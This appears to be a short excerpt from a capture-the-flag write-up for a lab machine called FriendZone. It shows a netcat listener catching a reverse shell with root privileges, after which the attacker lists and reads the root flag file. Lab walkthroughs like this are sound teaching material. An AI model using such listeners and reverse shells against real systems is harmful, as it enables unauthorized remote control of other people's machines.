 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.123:39856
root@FriendZone:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@FriendZone:~# cd /root
cd /root
root@FriendZone:~# ls
ls
certs  root.txt
root@FriendZone:~# cat root.txt
cat root.txt
root@FriendZone:~#